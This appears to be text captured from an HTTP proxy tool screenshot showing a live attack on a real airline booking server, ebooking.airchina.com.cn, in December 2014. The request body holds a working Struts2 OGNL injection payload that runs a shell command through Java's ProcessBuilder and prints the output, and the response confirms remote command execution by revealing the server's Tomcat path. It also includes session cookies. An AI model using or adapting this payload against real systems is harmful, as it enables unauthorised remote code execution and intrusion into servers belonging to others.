 go cancel host ebooking.airchina.com.cn
< > port 80 use SSL
request
raw params headers hex
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://ebooking.airchina.com.cn/AMRWeb/shopping/search/showSearchPage_amrshop.action
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=2DFE6DE795C66B3AACEA858085A21975; JSESSIONID=75FE396A7D327C8E54EFDBF03F66A459; BIGipServerAMR_web=1275731628.33315.0000
redirect:blueice${%23res%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23res.setCharacterEncoding(%22UTF-8%22),%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{%22pwd%22})).start(),%23b%3d
%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%3dnew%20char[20000],%23d.read(%23e),%23res.getWriter().println(%23e),%23res.getWriter().flush(),%23res.getWriter().clos
e()}
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=54A38666473F2FE0BF41F09822ACB441; Path=/AMRWeb
Date: Thu, 11 Dec 2014 10:14:26 GMT
Content-Length: 20002
/ace/amrweb/apache-tomcat-6.0.35/bin
+ < > 0 matches